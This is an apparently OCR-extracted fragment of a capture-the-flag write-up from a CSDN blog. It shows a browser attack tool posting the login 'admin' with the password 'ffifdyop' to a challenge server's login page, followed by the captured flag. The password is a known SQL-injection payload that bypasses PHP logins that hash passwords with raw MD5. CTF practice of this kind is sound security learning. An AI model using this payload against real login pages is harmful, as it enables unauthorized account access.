 INT SQL XSS Encryption Encoding Other
Load URL http://39.106.13.162/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data logname=admin
&logpass=ffifdyop
Please login
flag{mD5_1nject1on_pHp_scr3w_1nt3re5t1ng}
确定
http://blog.csdn.net/qq_35078631